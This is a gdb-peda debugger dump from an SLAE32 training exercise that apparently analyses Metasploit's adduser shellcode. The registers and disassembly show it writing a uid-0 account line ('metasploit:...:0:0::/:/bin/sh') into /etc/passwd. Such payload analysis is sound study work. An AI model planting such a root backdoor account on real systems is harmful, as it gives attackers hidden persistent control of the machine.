 [----------------------------------registers-----------------------------------]
EAX: 0x4
EBX: 0x3
ECX: 0x804807f ("metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀")
EDX: 0x28 ('(')
ESI: 0x0
EDI: 0x0
EBP: 0x0
ESP: 0xffffd220 ("/etc//passwd")
EIP: 0x80480ae --> 0x16a80cd
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80480aa:   cld
   0x80480ab:   push   0x4
   0x80480ad:   pop    eax
=> 0x80480ae:   int    0x80
   0x80480b0:   push   0x1
   0x80480b2:   pop    eax
   0x80480b3:   int    0x80
   0x80480b5:   add    BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xffffd220 ("/etc//passwd")
0004| 0xffffd224 ("//passwd")
0008| 0xffffd228 ("sswd")
0012| 0xffffd22c --> 0x0
0016| 0xffffd230 --> 0x1
0020| 0xffffd234 --> 0xffffd3d8 ("/root/Documents/PentesterAcademy/SLAE32-Exam/assignment5/adduser
user")
0024| 0xffffd238 --> 0x0
0028| 0xffffd23c --> 0xffffd421 ("SHELL=/bin/bash")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080480ae in ?? ()
gdb-peda$